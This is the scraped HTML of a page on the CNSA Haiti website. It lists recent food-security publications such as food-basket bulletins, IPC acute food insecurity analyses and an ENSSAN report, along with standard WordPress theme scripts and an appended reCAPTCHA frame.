                        <a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/" class="td-post-category">Bulletin d'Informations</a>                        <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/raspport-enssan-2024/" rel="bookmark" title="Rapport ENSSAN 2023">Rapport ENSSAN 2023</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T14:46:54+00:00" >06/08/2024</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.cnsahaiti.org/panier-alimentaire-et-conditions-de-securite-alimentaire-janvier-2024/" rel="bookmark" class="td-image-wrap " title="Panier alimentaire et conditions de sécurité alimentaire, Janvier 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Panier alimentaire et conditions de sécurité alimentaire, Janvier 2024" data-type="image_tag" data-img-url="https://www.cnsahaiti.org/wp-content/uploads/2022/05/Mache_Haiti-356x220.png"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/" class="td-post-category">Bulletin d'Informations</a>                        <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/panier-alimentaire-et-conditions-de-securite-alimentaire-janvier-2024/" rel="bookmark" title="Panier alimentaire et conditions de sécurité alimentaire, Janvier 2024">Panier alimentaire et conditions de sécurité alimentaire, Janvier 2024</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-26T16:00:49+00:00" >26/01/2024</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.cnsahaiti.org/fiche-de-communication-ipc-classification-de-linsecurite-alimentaire-aigue-aout-2023/" rel="bookmark" class="td-image-wrap " title="Fiche de communication IPC &#8211; Classification de l&#8217;Insécurité alimentaire aigue, Août 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiche de communication IPC &#8211; Classification de l&#8217;Insécurité alimentaire aigue, Août 2023" data-type="image_tag" data-img-url="https://www.cnsahaiti.org/wp-content/uploads/2023/09/Screenshot-2023-09-16-153645-1-356x220.png"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.cnsahaiti.org/category/a-la-une/" class="td-post-category">A la une</a>                        <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/fiche-de-communication-ipc-classification-de-linsecurite-alimentaire-aigue-aout-2023/" rel="bookmark" title="Fiche de communication IPC &#8211; Classification de l&#8217;Insécurité alimentaire aigue, Août 2023">Fiche de communication IPC &#8211; Classification de l&#8217;Insécurité alimentaire aigue, Août 2023</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-16T20:09:31+00:00" >16/09/2023</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.cnsahaiti.org/panier-alimentaire-et-conditions-de-securite-alimentaire-avril-2023/" rel="bookmark" class="td-image-wrap " title="Panier alimentaire et conditions de sécurité alimentaire, mai 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Panier alimentaire et conditions de sécurité alimentaire, mai 2023" data-type="image_tag" data-img-url="https://www.cnsahaiti.org/wp-content/uploads/2022/05/PanierAlimentaire-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/panier-alimentaire-et-conditions-de-securite-alimentaire-avril-2023/" rel="bookmark" title="Panier alimentaire et conditions de sécurité alimentaire, mai 2023">Panier alimentaire et conditions de sécurité alimentaire, mai 2023</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/" class="td-post-category">Bulletin d'Informations</a>                        <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T17:45:12+00:00" >05/06/2023</time></span>                        <span class="td-module-comments"><a href="https://www.cnsahaiti.org/panier-alimentaire-et-conditions-de-securite-alimentaire-avril-2023/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Le panier alimentaire moyen a augmenté de 2 % par rapport au mois de mars et de 74 % comparé à avril 2022L&#039;augmentation a...                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_10","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_9";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "113";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "23";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/haiti-analyse-ipc-de-linsecurite-alimentaire-aigue-septembre-2025-juin-2026/" rel="bookmark" title="HAITI : ANALYSE IPC DE L&#8217;INSECURITE ALIMENTAIRE AIGUE, SEPTEMBRE 2025 &#8211; JUIN 2026">HAITI : ANALYSE IPC DE L&#8217;INSECURITE ALIMENTAIRE AIGUE, SEPTEMBRE 2025 &#8211; JUIN 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.cnsahaiti.org/category/a-la-une/" class="td-post-category">A la une</a>                    <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T18:52:20+00:00" >13/10/2025</time></span>                    <span class="td-module-comments"><a href="https://www.cnsahaiti.org/haiti-analyse-ipc-de-linsecurite-alimentaire-aigue-septembre-2025-juin-2026/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/haiti-mise-a-jour-de-projection-de-lanalyse-ipc-du-mois-daout-2024/" rel="bookmark" title="HAITI : Mise à jour de projection de l’Analyse IPC  du mois d’Aout 2024">HAITI : Mise à jour de projection de l’Analyse IPC  du mois d’Aout 2024</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.cnsahaiti.org/category/a-la-une/" class="td-post-category">A la une</a>                    <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-16T20:27:17+00:00" >16/04/2025</time></span>                    <span class="td-module-comments"><a href="https://www.cnsahaiti.org/haiti-mise-a-jour-de-projection-de-lanalyse-ipc-du-mois-daout-2024/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/panier-alimentaire-et-conditions-de-securite-alimentaire-decembre-2024/" rel="bookmark" title="Panier alimentaire et conditions de sécurité alimentaire, décembre 2024">Panier alimentaire et conditions de sécurité alimentaire, décembre 2024</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.cnsahaiti.org/category/a-la-une/" class="td-post-category">A la une</a>                    <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T18:54:46+00:00" >18/12/2024</time></span>                    <span class="td-module-comments"><a href="https://www.cnsahaiti.org/panier-alimentaire-et-conditions-de-securite-alimentaire-decembre-2024/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/analyse-ipc-de-linsecurite-alimentaire-aigueaout-2024-juin-2025/" rel="bookmark" title="ANALYSE IPC DE L’INSÉCURITÉ ALIMENTAIRE AIGUËAOÛT 2024 &#8211; JUIN 2025">ANALYSE IPC DE L’INSÉCURITÉ ALIMENTAIRE AIGUËAOÛT 2024 &#8211; JUIN 2025</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.cnsahaiti.org/category/a-la-une/" class="td-post-category">A la une</a>                    <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-30T16:31:15+00:00" >30/09/2024</time></span>                    <span class="td-module-comments"><a href="https://www.cnsahaiti.org/analyse-ipc-de-linsecurite-alimentaire-aigueaout-2024-juin-2025/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.cnsahaiti.org/raspport-enssan-2024/" rel="bookmark" title="Rapport ENSSAN 2023">Rapport ENSSAN 2023</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/" class="td-post-category">Bulletin d'Informations</a>                    <span class="td-post-author-name"><a href="https://www.cnsahaiti.org/author/cnsa/">CNSA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T14:46:54+00:00" >06/08/2024</time></span>                    <span class="td-module-comments"><a href="https://www.cnsahaiti.org/raspport-enssan-2024/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.cnsahaiti.org/category/a-la-une/"><span class="td-cat-name">A la une</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.cnsahaiti.org/category/blog/"><span class="td-cat-name">Articles</span><span class="td-cat-no">29</span></a></li><li><a href="https://www.cnsahaiti.org/category/publications/"><span class="td-cat-name">Publications</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.cnsahaiti.org/category/publications/cadre-integre-de-la-securite-alimentaire/"><span class="td-cat-name">Bulletin IPC</span><span class="td-cat-no">14</span></a></li><li><a href="https://www.cnsahaiti.org/category/info/"><span class="td-cat-name">info</span><span class="td-cat-no">12</span></a></li></ul></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-cnsa-container"><ul id="menu-cnsa-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5744"><a href="http://webmail.cnsa509.org">Webmail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5805"><a href="https://www.cnsahaiti.org/archives-des-documents/enquete-etude/">Enquête / Etude</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11375"><a href="https://www.cnsahaiti.org/contacts/">Contacts</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; JOBOSOFT 2021            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696dab8c73a1d
    -->

    <script type="text/javascript" src="https://www.cnsahaiti.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.cnsahaiti.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.cnsahaiti.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.cnsahaiti.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Port-au-prince","api_location":"Port-au-Prince","api_language":"fr","api_key":"df4c7e0ea48f243e3197d3324365f763","today_icon":"clear-sky-n","today_icon_text":"ciel d\u00e9gag\u00e9","today_temp":[22,71.5],"today_humidity":62,"today_wind_speed":[2.4,1.5],"today_min":[22,71.5],"today_max":[22,71.5],"today_clouds":4,"current_unit":0,"forecast":[{"timestamp":1768802400,"day_name":"lun","day_temp":[31,88],"owm_day_index":0},{"timestamp":1768867200,"day_name":"mar","day_temp":[32,89],"owm_day_index":6},{"timestamp":1768953600,"day_name":"mer","day_temp":[32,89],"owm_day_index":14},{"timestamp":1769040000,"day_name":"jeu","day_temp":[31,88],"owm_day_index":22},{"timestamp":1769126400,"day_name":"ven","day_temp":[24,75],"owm_day_index":30}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aqpLvTm9DEVDo5y4uaZCBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768795022838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>